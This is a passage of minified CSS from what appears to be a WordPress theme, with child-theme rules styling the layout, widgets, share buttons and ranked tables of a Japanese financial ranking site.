input{width:100%;margin:0 0 10px}#list-title{margin:0 0 40px;font-size:28px;font-size:2.8rem;font-weight:400}#section .grid #list-title{margin:0}div[id*=side-],#col3{padding:20px 0;border:1px solid #ddd;background:#fff}#side .widget,#col3 .widget{word-break:break-all;margin:0 6px;padding:20px 7px;border:1px solid transparent}#side ul,#col3 ul{margin-bottom:0}#side ul li,#col3 ul li{list-style-type:none;line-height:2;margin:0;padding:0}#side ul li li,#col3 ul li li{margin-left:16px}#side h3,#col3 h3,#side h4,#col3 h4{font-size:18px;font-size:1.8rem;font-weight:700;color:#111;margin:4px 0 20px;padding:4px 0}.search-field{border:1px solid #bbb}#wp-calendar{background:#fff}#wp-calendar caption{color:inherit;background:#fff}#wp-calendar #today{background:#ffec67}#wp-calendar .pad{background:#fff9f9}#footer{clear:both;background:#fff;border-top:1px solid #ddd;z-index:10}.row{margin:0}#foot-in{padding:25px 0}#foot-in a{color:#111}#foot-in h4{font-size:18px;font-size:1.8rem;font-weight:700;margin:15px 0;padding:4px 10px;border-left:8px solid #999}#foot-in ul li{list-style-type:none;line-height:1.8;margin:0 10px;padding:0}#foot-in ul li li{margin-left:15px}#copyright{font-size:12px;font-size:1.2rem;padding:20px 0;color:#111;background:#fff;clear:both}#footer .copy{font-size:12px;font-size:1.2rem;line-height:1;margin:20px 0 0;text-align:center}#footer .copy a{color:inherit}#footer #thk{margin:20px 0;font-size:11px;font-size:1.1rem;word-spacing:-1px}#page-top{position:fixed;bottom:20px;right:20px;font-weight:700;background:#656463;text-decoration:none;color:#fff;padding:16px 20px;text-align:center;display:none;opacity:.5;cursor:pointer;z-index:30}#page-top:hover{text-decoration:none;opacity:1}.i-video,.i-embed{display:block;position:relative;overflow:hidden}.i-video{padding-top:25px;padding-bottom:56.25%}.i-video iframe,.i-video object,.i-video embed{position:absolute;top:0;left:0;height:100%;width:100%}.i-embed iframe{width:100%}.head-under{margin-top:20px}.head-under,.post-title-upper,.post-title-under{margin-bottom:20px}.posts-under-1{padding:20px 0}.posts-under-2{padding-bottom:40px}#sitemap li{border-left:1px solid #000}.recentcomments a{display:inline;padding:0;margin:0}#main{-webkit-box-flex:0 1 772px;-ms-flex:0 1 772px;flex:0 1 772px;max-width:772px;min-width:1px;float:left}#side{-webkit-box-flex:0 0 366px;-ms-flex:0 0 366px;flex:0 0 366px;width:366px;min-width:1px;float:right}@media (min-width:992px){#primary,#field{display:-webkit-box;display:-ms-flexbox;display:flex}#breadcrumb,.head-cover{display:block !important}.sitename img{margin:0}}@media screen and (min-width:768px){.logo,#head-band-in,div[id*=head-band] .band-menu,#header .head-cover,#header #gnavi,#foot-in{max-width:720px}}@media screen and (min-width:992px){.logo,#head-band-in,div[id*=head-band] .band-menu,#header .head-cover,#header #gnavi,#foot-in{max-width:960px}}@media screen and (min-width:992px) and (max-width:1199px){#main{-webkit-box-flex:0 1 592px;-ms-flex:0 1 592px;flex:0 1 592px;max-width:592px;min-width:1px}}@media screen and (min-width:1200px){.logo,#head-band-in,div[id*=head-band] .band-menu,#header .head-cover,#header #gnavi,#foot-in{max-width:1140px}#list .term img{width:auto;height:auto;margin-right:20px}}@media screen and (max-width:1199px){#list .term img{max-width:40%;height:auto;margin-right:20px}}@media print,(max-width:991px){#primary,#main,#side{display:block;width:100%;float:none;clear:both}div[id*=head-band]{padding:0 5px}#header #gnavi{padding-left:0;padding-right:0}#main{margin-bottom:30px}#section{margin-right:0}.grid,#side .widget,#col3 .widget{padding-left:20px;padding-right:20px}.grid{margin:0 0 20px}#side .widget,#col3 .widget{margin-left:0;margin-right:0}#related .toc{margin-right:15px}.comments-list li.depth-1>ul.children{padding-left:0}#foot-in{padding:0}#foot-in .col-xs-4,#foot-in .col-xs-6,#foot-in .col-xs-12{display:none}div[id*=side-]{margin-bottom:20px}#side-scroll{max-width:32767px}}@media (min-width:576px) and (max-width:767px){.container{padding:0 5px;width:100%}}@media (max-width:575px){.grid,#side .widget,#col3 .widget{padding-left:7px;padding-right:7px}.meta,.post .meta{font-size:12px;font-size:1.2rem}#list .term img{max-width:30%;height:auto;margin:0 15px 25px 0}#list .excerpt{padding-left:0;margin:0 0 40px}.excerpt p{display:inline}.excerpt br{display:none}.read-more-link{display:block;clear:both;padding:12px;font-size:12px;font-size:1.2rem;text-align:center;white-space:nowrap;overflow:hidden}.read-more-link,.read-more-link i{text-decoration:none}#list .term img{margin-bottom:30px}#list .read-more-link{margin:20px 0 0}.sitename{font-size:22px;font-size:2.2rem}.entry-title,#front-page-title,.post h2,.post h3,.related,.discussion,.tb{font-size:18px;font-size:1.8rem}#page-top{font-size:20px;font-size:2rem;padding:8px 14px}.ptop{display:none}}div[id^=tile-],div[id^=card-]{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between}div[id^=tile-] .toc,div[id^=card-] .toc{max-width:100%;width:100%}div[id^=tile-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget),div[id^=card-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget){position:relative;display:inline-block;vertical-align:top;min-width:1px}@media (min-width:1200px){#tile-4 .toc,#card-4 .toc{max-width:24.5%;width:24.5%}#tile-3 .toc,#card-3 .toc{max-width:32.5%;width:32.5%}#tile-2 .toc,#card-2 .toc{max-width:49%;width:49%}}@media (min-width:768px) and (max-width:1199px){#tile-4 .toc,#card-4 .toc{max-width:32.5%;width:32.5%}#tile-3 .toc,#card-3 .toc,#tile-2 .toc,#card-2 .toc{max-width:49%;width:49%}}@media (min-width:576px) and (max-width:767px){#tile-4 .toc,#card-4 .toc,#tile-3 .toc,#card-3 .toc,#tile-2 .toc,#card-2 .toc{max-width:49%;width:49%}}#list #bottom-area,#list .posts-list-under-widget{max-width:100%;width:100%}div[id^=tile-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget){padding:15px}div[id^=card-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget){padding:0 15px}div[id^=tile-] .meta,div[id^=card-] .meta{font-size:13px;font-size:1.3rem;margin-bottom:10px}div[id^=tile-] .meta{margin-bottom:10px}div[id^=card-] .meta{margin-bottom:15px;padding:15px 10px 10px;border:none;border-bottom:1px solid #ddd}div[id^=tile-] .term,div[id^=card-] .term{margin:0}div[id^=card-] .term{max-width:40%;padding:0 20px 0 0;overflow:hidden;float:left}#list div[id^=tile-] .term img,#list div[id^=card-] .term img{max-width:100%;width:auto;height:auto}#list div[id^=tile-] .term img{box-sizing:border-box;float:none}#list div[id^=card-] .term img{border:none}#list div[id^=tile-] .exsp,#list div[id^=card-] .exsp{opacity:.6}#list div[id^=tile-] .excerpt,#list div[id^=card-] .excerpt{padding-bottom:30px;font-size:13px;font-size:1.3rem;line-height:1.4}#list div[id^=card-] .excerpt{padding-bottom:10px}#list div[id^=tile-] .read-more{position:absolute;bottom:20px;right:15px;left:15px}#list div[id^=card-] .read-more{margin-bottom:20px}div[id^=tile-] h2,div[id^=card-] h2{font-size:16px;font-size:1.6rem}div[class*=sns-]{margin:0;padding:0}div[class*=sns-] li{margin:5px 0;list-style-type:none;cursor:pointer}div[class*=sns-] .clearfix{padding:0}div[class*=sns-] i{max-width:16px}.sns-c,.sns-w{display:table;width:100%;table-layout:fixed}.snsb{padding:0;margin:0;letter-spacing:-.4em}.snsb li{display:inline-block;letter-spacing:normal;white-space:nowrap;list-style-type:none;vertical-align:top}.sns-c .snsb li,.sns-w .snsb li{position:relative;max-width:94px;padding:1px;height:32px}.sns-c .snsb li a,.sns-w .snsb li a{display:block;position:relative;margin:auto;padding:9px 3px 0;height:32px;width:82px;line-height:1;font-family:Verdana,Arial,Helvetica,Roboto;font-size:13px;font-size:1.3rem;letter-spacing:-1px;text-decoration:none;border-radius:3px}.sns-c .snsb li a{color:#fff;background:#000;box-shadow:1px 1px 3px 0 rgba(0,0,0,.3)}.sns-c .snsb li a:hover{opacity:.6}.sns-w .snsb li a:hover{background:#f8f8f8;opacity:.7}.sns-c .snsb li,.sns-w .snsb li{margin:3px 2px 0 0}.sns-n .snsb li:last-child{margin-right:0}.sns-c .fa-hatena,.sns-w .fa-hatena{font-weight:700;font-family:Verdana,Arial,Helvetica,Roboto}.sns-c .snsb a,.sns-w .snsb a{text-align:center}.sns-c .snsb i,.sns-w .snsb i{margin-right:2px}.sns-c .snsb .twitter a{background:#55acee}.sns-c .snsb .facebook a{background:#3b5998}.sns-c .snsb .google a{background:#dd4b39}.sns-c .snsb .linkedin a{background:#0479b4}.sns-c .snsb .pinit a{background:#bd081c}.sns-c .snsb .hatena a{background:#3c7dd1}.sns-c .snsb .pocket a{background:#ee4257}.sns-c .snsb .line a{background:#00c300}.sns-c .snsb .rss a{background:#fe9900}.sns-c .snsb .feedly a{background:#87bd33}.sns-w .snsb .twitter a{color:#55acee}.sns-w .snsb .facebook a{color:#3b5998}.sns-w .snsb .google a{color:#dd4b39}.sns-w .snsb .linkedin a{color:#0479b4}.sns-w .snsb .pinit a{color:#bd081c}.sns-w .snsb .hatena a{color:#3c7dd1}.sns-w .snsb .pocket a{color:#ee4257}.sns-w .snsb .line a{color:#00c300}.sns-w .snsb .rss a{color:#fe9900}.sns-w .snsb .feedly a{color:#87bd33}.snscnt{display:block;position:absolute;right:0;top:-25px;width:82px;padding:3px 0;font-size:11px;font-size:1.1rem;border:1px solid #bbb;border-radius:3px;background:#fdfdfd;color:#333}.sns-w .snscnt{right:-1px}.snscnt i{margin:0 !important}.snscnt:after,.snscnt:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute}.snscnt:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:2px;margin-left:-2px}.snscnt:before{border-color:rgba(153,153,153,0);border-top-color:#bbb;border-width:4px;margin-left:-4px}@media screen and (max-width:765px),screen and (min-width:992px) and (max-width:1200px){.snscnt{max-width:43px}.sns-w .snsb li{max-width:46px}.sns-c .snsb li a,.sns-w .snsb li a{font-size:14px;font-size:1.4rem;padding:9px 4px 10px;width:42px}.sns-c .snsb i,.sns-w .snsb i{margin-right:0}div[class*=sns-] .snsname{display:none}}@media screen and (min-width:992px){.snsb li.line-sm{display:none !important}}@media screen and (max-width:991px){.snsb li.line-pc{display:none !important}}.blogcard p{font-size:16px;font-size:1.6rem;line-height:1.6;margin:0 0 .5em}.blogcard a{font-size:14px;font-size:1.4rem}a.blogcard-href{display:block;position:relative;padding:20px;border:1px solid #ddd;background:#fff;color:#111;text-decoration:none;max-width:540px;min-height:140px}a.blogcard-href:hover{color:#ff811a;background:#f9f9f9}p.blog-card-title{font-weight:700}p.blog-card-desc{font-size:.9em;color:#666}.blogcard-img{float:right;margin:0 0 15px 20px}p.blogcard-link{clear:both;font-size:.8em;color:#999;margin:15px 0 0}img.blogcard-icon,amp-img.blogcard-icon{display:inline-block;width:18px;height:18px}#search{padding-bottom:0;position:relative;width:100%}#search label{width:100%;margin:0}.search-field{width:100%;height:32px;margin:0;padding:4px 6px}[type=submit].search-submit{position:absolute;top:2px;right:2px;height:28px;padding:8px;font-size:12px;font-size:1.2rem}.search-field::-webkit-input-placeholder{font-family:'Font Awesome 5 Free';font-weight:900;color:#ccc;font-size:14px;font-size:1.4rem}.search-field:-moz-placeholder{font-family:'Font Awesome 5 Free';font-weight:900;color:#ccc;font-size:14px;font-size:1.4rem}.search-field:-ms-input-placeholder{font-family:'Font Awesome 5 Free';font-weight:900;color:#ccc;font-size:14px;font-size:1.4rem}.search-field:placeholder-shown{font-family:'Font Awesome 5 Free';font-weight:900;color:#ccc;font-size:14px;font-size:1.4rem}.widget_categories,.widget_archive{margin-bottom:5px}.widget_categories select,.widget_archive select{padding:15px 13px;width:100%;height:32px;margin:0;padding:4px 6px;border:1px solid #bbb}.calendar_wrap{margin-bottom:10px}#wp-calendar{table-layout:fixed;line-height:2;width:100%;margin:0 auto;padding:0;border-collapse:collapse;border-spacing:0;font-size:12px;font-size:1.2rem}#side #wp-calendar,#col3 #wp-calendar{margin:0 auto -10px auto}#wp-calendar caption{padding:2px;width:auto;text-align:center;font-weight:700;border:thin solid #ccc;border-radius:3px 3px 0 0;caption-side:top}#wp-calendar #today{font-weight:700}#wp-calendar th,#wp-calendar td{line-height:2;vertical-align:middle;text-align:center}#wp-calendar td{border:thin solid #ccc}#wp-calendar th{font-style:normal;font-weight:700;color:#fff;border-left:thin solid #ccc;border-right:thin solid #ccc;background:#333}#wp-calendar a{font-size:12px;font-size:1.2rem;color:#3969ff;text-decoration:underline}#wp-calendar a:hover{color:#c3251d}.tagcloud{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;letter-spacing:-.4em}.tagcloud a{display:inline-block;-webkit-box-flex:0 0 auto;-ms-flex:0 0 auto;flex:1 0 auto;min-width:1px;letter-spacing:normal;text-decoration:none;font-size:14px;font-size:1.4rem!important;border:1px solid #ddd;margin:2px;padding:5px 10px}#thk-new{margin:-10px 0 0}#thk-new .term img,#thk-new .term amp-img{margin:0 10px 0 0;padding:1px;width:100px;height:100px}#thk-new .excerpt p{margin:0;padding:0;font-size:12px;font-size:1.2rem;line-height:1.4}#thk-new p.new-title{font-size:14px;font-size:1.4rem;font-weight:700;line-height:1.4;padding:0;margin:0 0 14px;text-decoration:none}#thk-new .toc{padding:15px 0;border-bottom:1px dotted #ccc}#thk-new .toc:last-child{margin-bottom:0;padding-bottom:0;border-style:none}ul#thk-rcomments{margin-top:-5px;margin-left:5px}#thk-rcomments li,#thk-rcomments li a{background:0 0;font-size:12px;font-size:1.2rem}#thk-rcomments li{margin:0;border-bottom:1px dotted #ddd}#thk-rcomments li a{text-decoration:underline}#thk-rcomments li:last-child{border-bottom:none}#thk-rcomments .comment_post{margin-left:10px}#thk-rcomments .widget_comment_author,#thk-rcomments .widget_comment_author a{margin:auto 0;padding:15px 0 0;min-height:40px;color:#767574;font-size:12px;font-size:1.2rem;font-weight:700;line-height:1.5;overflow:hidden}#thk-rcomments .widget_comment_author img,#thk-rcomments .widget_comment_author amp-img{float:left;vertical-align:middle;margin-right:5px}#thk-rcomments .widget_comment_author span{display:block;margin:auto 0;overflow:hidden}#thk-rcomments i[class*=fa-comment]{margin-right:5px;color:red}#thk-rcomments .fa-angle-double-right{margin-right:5px}#thk-rcomments .comment_excerpt{margin:10px 0 10px 10px;font-size:12px;font-size:1.2rem;line-height:1.8}#thk-rcomments .comment_post{display:block;margin:0 0 10px 15px}.ps-widget{margin:0;padding:0;width:100%;overflow:hidden}p.ps-label{text-align:left;margin:0 auto 5px auto;font-size:14px;font-size:1.4rem}.ps-widget{display:inline-block}.rectangle-1-row{margin-bottom:10px}.rectangle-1-col{margin-right:10px}.ps-250-250{max-width:250px;max-height:250px}.ps-300-250{max-width:300px;max-height:250px}.ps-336-280{max-width:336px;max-height:280px}.ps-120-600{max-width:120px;max-height:600px}.ps-160-600{max-width:160px;max-height:600px}.ps-300-600{max-width:300px;max-height:600px}.ps-468-60{max-width:468px;max-height:60px}.ps-728-90{max-width:728px;max-height:90px}.ps-970-90{max-width:970px;max-height:90px}.ps-970-250{max-width:970px;max-height:250px}.ps-320-100{max-width:320px;max-height:100px}.ps-col{max-width:690px}@media (min-width:541px) and (max-width:1200px){.rectangle-1-col,.rectangle-2-col{margin:0 0 10px}rectangle-2-col{margin-bottom:20px}.ps-col{max-width:336px}}@media (max-width:991px){.ps-120-600,.ps-160-600,.ps-300-600{max-width:300px;max-height:600px}.ps-728-90,.ps-970-90,.ps-970-250{max-width:728px;max-height:90px}}@media (max-width:767px){.ps-728-90,.ps-970-90,.ps-970-250{max-width:468px;max-height:60px}}@media (max-width:540px){.rectangle-2-col,.rectangle-2-row{display:none}div.ps-widget{max-width:336px;max-height:none}.ps-col{max-width:336px}p.ps-728-90,p.ps-970-90,p.ps-970-250,div.ps-728-90,div.ps-970-90,div.ps-970-250{max-width:320px;max-height:100px}}div.ps-wrap{max-height:none}p.al-c,div.al-c{text-align:center;margin-left:auto;margin-right:auto}#thk-follow{display:table;width:100%;table-layout:fixed;border-collapse:separate;border-spacing:4px 0}#thk-follow ul{display:table-row}#thk-follow ul li{display:table-cell;box-shadow:1px 1px 3px 0 rgba(0,0,0,.3)}#thk-follow .snsf{display:block;border-radius:4px;padding:1px;height:100%;width:100%}#thk-follow a{display:block;overflow:hidden;white-space:nowrap;border:3px solid #fff;border-radius:2px;line-height:1.2;letter-spacing:0;padding:5px 0;color:#fff;font-size:18px;font-family:Verdana,Arial,Helvetica,Roboto;text-align:center;text-decoration:none}#thk-follow .fname{display:block;font-size:10px}#thk-follow a:hover{opacity:.7}#thk-follow .twitter{background:#55acee}#thk-follow .facebook{background:#3b5998}#thk-follow .instagram{background:-webkit-linear-gradient(200deg,#6559ca,#bc318f 35%,#e33f5f 50%,#f77638 70%,#fec66d 100%);background:linear-gradient(200deg,#6559ca,#bc318f 35%,#e33f5f 50%,#f77638 70%,#fec66d 100%)}#thk-follow .pinit{background:#bd081c}#thk-follow .hatena{background:#3c7dd1}#thk-follow .google{background:#dd4b39}#thk-follow .youtube{background:#ae3a34}#thk-follow .line{background:#00c300}#thk-follow .rss{background:#fe9900}#thk-follow .feedly{background:#87bd33}#thk-rss-feedly{display:table;width:100%;table-layout:fixed;border-collapse:separate;border-spacing:6px 0}#thk-rss-feedly ul{display:table-row}#thk-rss-feedly li{display:table-cell}#thk-rss-feedly li a{display:block;overflow:hidden;white-space:nowrap;width:100%;font-size:16px;font-size:1.6rem;line-height:22px;padding:7px 0;color:#fff;border-radius:3px;text-align:center;text-decoration:none;box-shadow:1px 1px 3px 0 rgba(0,0,0,.3)}#thk-rss-feedly a:hover{color:#fff;opacity:.7}#thk-rss-feedly a.icon-rss-button{background:#fe9900}#thk-rss-feedly a.icon-feedly-button{background:#87bd33}#thk-rss-feedly a span{font-family:Garamond,Palatino,Caslon,'Century Oldstyle',Bodoni,'Computer Modern',Didot,Baskerville,'Times New Roman',Century,Egyptienne,Clarendon,Rockwell,serif;font-weight:700}#thk-rss-feedly i{margin:0 10px 0 0;color:#fff}#side .widget-qr img,#col3 .widget-qr img,#side .widget-qr amp-img,#col3 .widget-qr amp-img{display:block;margin:auto}#bwrap{position:absolute;top:0;width:100%;z-index:1000}#layer{position:absolute;width:100%;z-index:1100}#layer li a{text-align:left;padding:10px;font-size:13px;font-size:1.3rem;margin:0;padding-left:20px;width:100%}#layer li a:hover{text-decoration:none}#layer li a:before{font-family:'Font Awesome 5 Free';content:"\f0da";font-weight:900;padding-right:10px}#layer li[class*=children] span{pointer-events:none}#layer li[class*=children] a{padding-left:16px}#layer li[class*=children] li a{padding-left:35px}#layer li li[class*=children] a{padding-left:32px}#layer li li[class*=children] li a{padding-left:55px}#layer li ul{border-bottom:0}#layer li li a:before{content:"-"}#layer li li li a:before{content:"\0b7"}#close{position:fixed;top:10px;right:10px;width:34px;height:34px;box-sizing:content-box;color:#fff;background:#000;border:2px solid #ddd;border-radius:4px;opacity:.7;text-align:center;cursor:pointer;z-index:1200}#close i{font-size:20px;line-height:34px}#close:hover{opacity:1}#bwrap{position:absolute;top:0;width:100%;z-index:1000}#layer{margin-top:-300px}#layer #nav{top:0}#layer #nav-bottom{border:0}body,body.mceContentBody{font-family:'Meiryo',-apple-system,'BlinkMacSystemFont','.SFNSDisplay-Regular','Hiragino Kaku Gothic Pro','Yu Gothic','MS PGothic','Segoe UI','Verdana','Helvetica','Arial',sans-serif;font-weight:400}
/*! luxe design file css */.entry-title,#front-page-title{padding:0 5px}.post h2,.post h3{position:relative;border:0;margin-top:40px;margin-bottom:35px}.post h2:after,.post h3:after{position:absolute;top:0;content:"";background:#0068b7}.post h2{padding:.35em 1.2em}.post h2:after{left:0;width:10px;height:100%;border-radius:3px}#front-page-title:after{content:none}.post h3{padding:.2em 1.2em}.post h3:after{left:.4em;width:6px;height:100%;border-radius:4px}.post h4{border-left-color:#0068b7}.meta,.post .meta{padding:16px 5px;border-top:3px solid #0068b7}.post .meta-u{padding:0;border-top:0}.pbhr{border-top-color:#0068b7}.pagination>.active>span,.pagination>li>a:hover{background:#0068b7;border-color:#0068b7}.sns-msg h2{border-bottom-color:#0068b7}#side h3,#side h4{border-left:8px solid #0068b7;border-bottom:1px dotted #0068b7;padding-left:12px;margin-bottom:30px}
/*! luxe customizer css */#list .posts-list-middle-widget{max-width:100%;width:100%}.info{text-align:center}.sitename{margin:0 auto 12px auto}#breadcrumb{margin:0 0 30px}#primary{margin-top:35px}#breadcrumb-box #breadcrumb{margin-top:0;margin-bottom:0}#list #breadcrumb-box{padding-top:5px;padding-bottom:5px}#breadcrumb{background:#fff;padding:0}#nav.pin{opacity:.9;box-shadow:0 5px 10px 0 rgba(0,0,0,.18)}#nav{width:100%}#nav{top:30px}#head-in{margin-top:-1px;padding-top:31px}.info{padding:20px 25px}#section,#pnavi,.grid{border-color:#a0d8ef}.grid{border-radius:6px}.page div#pnavi{border-bottom:1px solid #a0d8ef}div[id*=side-],#col3{border-color:#a0d8ef}div[id*=side-],#col3{border-radius:6px}body{background:#fafaff}#head-in{border:1px solid #ddd;border-left:0;border-right:0}#head-in,.head-cover,div[id*=head-band]{border-color:#0068b7}#footer{border-color:#0068b7}#copyright{border-top:1px solid #ddd}#head-in{background:#fff}#nav,#gnavi ul,#gnavi li a,.mobile-nav{color:#fff}#nav,#gnavi ul{background:#333}#gnavi li a,#gnavi .mobile-nav{background:#333}#gnavi li:hover>a,#gnavi li:hover>a>span,div.mobile-nav:hover,ul.mobile-nav li:hover{background:#666}#gnavi .current-menu-item>a,#gnavi .current-menu-ancestor>a,#gnavi .current_page_item>a,#gnavi .current_page_ancestor>a{background:#000}#nav{border-bottom-color:#0068b7;border-top-width:0}div[id*=head-band]{height:30px;line-height:30px;background:#0068b7;border-bottom-color:#999}div[id*=head-band] a{color:#fff}#footer{color:#fff;background:#666}#footer a{color:#fff}#copyright{color:#fff;background:#333}#list .term img.lazy,.lazy{transition:opacity .8s,transform .5s}#list .term img.lazy:not(:hover),.lazy:not(:hover){opacity:0}#list .term img.lazy[data-loaded]:not(:hover),.lazy[data-loaded]:not(:hover){opacity:1}#page-top{background:#0068b7;font-size:20px;font-size:2rem;padding:8px 14px;border-radius:2px}.home #bottom-area #paging{margin-bottom:30px}@media (min-width:576px){#list div[id^=tile-] .term img{width:100%;display:block;margin-right:auto;margin-left:auto}#list .excerpt{overflow:hidden}}@media (min-width:992px){#gnavi li>ul,#gnavi li li span,#gnavi li li ul{border-color:#999}#gnavi ul{display:table;table-layout:fixed;width:100%}#gnavi li{display:table-cell;float:none;width:100%}#gnavi ul ul{table-layout:auto}#gnavi li li{display:table}#side{-ms-flex-preferred-size:366px;flex-basis:366px;width:366px}#side-scroll{border-top:0;padding-top:0}#side-scroll{border-top:0;border-radius:0 0 6px 6px}#gnavi div>ul>li>a>span{padding-top:8px;padding-bottom:8px}#gnavi li a{transition:background .4s ease}#gnavi li>a:hover{transition:background 0s}#gnavi div>ul>li>a>span,#gnavi div>ul>li>a>span:hover{transition:opacity .5s,transform .5s}#gnavi div>ul>li>a>span:hover{opacity:1;transform:translateY(-5px)}div[class^=sns] ul[class^=sns] li a,div[class^=sns] ul[class^=sns] li a:hover{transition:opacity .5s,transform .5s}div[class^=sns] ul[class^=sns] li a:hover{opacity:1;transform:translateY(-5px)}}@media (min-width:1310px){.container{width:1280px;max-width:1280px}.logo,#header .head-cover,#header #gnavi,#head-band-in,#foot-in,div[id*=head-band] .band-menu{width:1280px;max-width:100%}#section,.grid{margin:0 18px 20px 0}#main{-webkit-box-flex:0 1 866px;-ms-flex:0 1 866px;flex:0 1 866px;max-width:866px;min-width:1px;float:left}#side{-webkit-box-flex:0 0 412px;-ms-flex:0 0 412px;flex:0 0 412px;width:412px;min-width:1px;float:right}#side .widget{margin:0 18px;padding:20px 18px}}@media (max-width:991px){#foot-in{padding:25px 0}#foot-in .col-xs-4,#foot-in .col-xs-6,#foot-in .col-xs-12{display:block;max-width:100%;width:100%;float:none}#gnavi li:hover>a>span{background:0 0}}@media (max-width:767px){#list .term img{max-width:100%;float:none;margin-bottom:30px}}@media (max-width:575px){#list div[id^=card-] .excerpt{margin-bottom:20px;padding-bottom:0}}@media (min-width:992px) and (max-width:1309px){.grid{padding-left:25px;padding-right:25px}#side .widget{margin:0 6px;padding:20px 7px}}@media (min-width:992px) and (max-width:1199px){#main{float:left}}
/*! luxe child css */.index_rank section,.index_rank h2,.zaimu_rank h2{border-bottom:3px solid #0068b7;padding-bottom:10px;margin-bottom:10px}.index_rank section.loop_last{border:none;padding-bottom:0;margin-bottom:0}#head-in{background-color:#253d7d;color:#fff}.sitename img{border:5px solid #fff}.desc{text-align:left}.clearfix:after,.clr:after{content:"";display:block;clear:both}.home_ranking .rank_link{text-align:center;margin:15px auto;margin-bottom:0;width:95%;padding:5px;border:2px solid #253d7d;background-color:#5380f9}.home_ranking .rank_link a{text-decoration:none;font-weight:bolder;color:#fff;margin:0 !important;background-color:#5380f9;border:none;font-size:1em}.home_ranking .rank_link a:hover{text-decoration:underline;color:#ced9f8}@media (min-width:992px){#gnavi ul{display:flex;align-items:center}#gnavi li{flex:1}.menu-item-177 span,.menu-item-36 span,.menu-item-32 span,.menu-item-3816 span{line-height:3em}.menu-item-1351{font-size:.9em;line-height:1.65em}}#zaimu_rank{margin-bottom:.5em}#zaimu_rank h2{margin-bottom:10px}#zaimu_rank .zaimu_desc{font-size:1.1em;line-height:1.5em;margin-bottom:2em}#zaimu_rank h3{margin-bottom:10px;margin-top:10px;border-bottom:1px solid #253d7d;font-size:1.2em;font-weight:700}#zaimu_rank h4{margin-top:10px;font-size:.9em;font-weight:700}#zaimu_rank .zaimu_desc_att{text-align:right;font-size:.9em;font-weight:700;margin-bottom:2em}@media (min-width:992px){#zaimu_rank .zaimu_rank_box{width:32% !important;float:left;margin:1em 0 2em 1em}.foot_att{margin-bottom:2em;text-align:center}}#zaimu_rank .zaimu_rank_box{width:100%;margin:1em .5em 2em 0;position:relative}#zaimu_rank .zaimu_rank_box table{margin-bottom:0}#zaimu_rank .zaimu_rank_box table th,#zaimu_rank .zaimu_rank_box table td{padding:5px}#zaimu_rank .zaimu_rank_box .zaimu_rank_1:before{content:'【1位】'}#zaimu_rank .zaimu_rank_box .zaimu_rank_2:before{content:'【2位】'}#zaimu_rank .zaimu_rank_box .zaimu_rank_3:before{content:'【3位】'}#zaimu_rank .zaimu_rank_box .zaimu_rank_4:before{content:'【4位】'}#zaimu_rank .zaimu_rank_box .zaimu_rank_5:before{content:'【5位】'}#zaimu_rank .zaimu_rank_box .zaimu_rank_6:before{content:'【6位】'}#zaimu_rank .zaimu_rank_box .zaimu_rank_7:before{content:'【7位】'}#zaimu_rank .zaimu_rank_box .zaimu_rank_8:before{content:'【8位】'}#zaimu_rank .zaimu_rank_box .zaimu_rank_9:before{content:'【9位】'}#zaimu_rank .zaimu_rank_box .zaimu_table_head{background-color:#dfe8ff;text-align:center;font-size:1.2em;font-weight:700}#zaimu_rank .tabs a{display:inline-block;padding:5px 10px;border:1px solid #253d7d;text-decoration:none;margin-right:5px;margin-bottom:1.5em}#zaimu_rank .tabs a:hover{background-color:#253d7d;color:#fff}#zaimu_rank .tabs .zimu_link_active{background-color:#253d7d;color:#fff}#zaimu_rank .tabs .zimu_link_active:before{content:'▼ '}#zaimu_rank .zaimu_rank_del{color:transparent;text-shadow:0 0 8px #000;user-select:none;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;cursor:default}#zaimu_rank .zaimu_rank_att{color:red;font-size:11px;text-align:right;position:absolute;bottom:-20px;right:0;margin:0}#zaimu_rank .zaimu_rank_att2{color:red;font-size:.8em;text-align:right}.flag_info{color:#253d7d;font-weight:700}#zaimu_rank table{border-top:1px solid #ccc;margin:10px -1px 24px 0;text-align:left;width:100%;border-collapse:collapse;border-spacing:0;font-size:85.7%;line-height:141.7%}#zaimu_rank tr th{padding:9px 24px;background-color:#f5f5f5;white-space:nowrap}#zaimu_rank tr th{border:1px solid #ccc;padding:10px 15px;vertical-align:top}#zaimu_rank tr td{border:1px solid #ccc;padding:10px 15px;vertical-align:top}.rank_ol{list-style-type:none;padding-left:0 !important}.rank_link{text-align:center;margin-bottom:1.5em}.toushi-content-link{display:flex;margin-top:1em;margin-bottom:3em;padding:0 !important;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;list-style:none}.toushi-content-link li{width:48%;border:none !important}.toushi-content-link li a{display:block;padding:1em;font-weight:700;font-size:90%;text-align:center;text-decoration:none}.toushi-content-link li a:hover{text-decoration:none;color:#fff;opacity:.8}.rank_ol li{border-bottom:1px solid #0068b7}.rank_ol li.rank_li_last{border-bottom:none}.rank_top_link,.rank_middle_link{border-bottom:1px dashed #999;padding:15px 0 15px;margin-bottom:10px;font-size:.8em}.rank_top_lk_ul{margin:0 auto !important;padding:0 !important}.rank_top_lk_li{list-style-type:none !important;text-align:center}.rank_top_lk_li a,.rank_middle_link a{display:inline-block;width:100%;padding:1em 0;text-align:center;text-decoration:none;outline:none;position:relative;z-index:2;background-color:#253d7d;border:1px solid #253d7d;color:#fff;overflow:hidden}.rank_top_lk_mtxt{font-weight:700}.rank_top_lk_li a:before,.rank_top_lk_li a:after,.rank_middle_link a:before,.rank_middle_link a:after{position:absolute;z-index:-1;display:block;content:''}.rank_top_lk_li a,.rank_top_lk_li a:before,.rank_top_lk_li a:after,.rank_middle_link a,.rank_middle_link a:before,.rank_middle_link 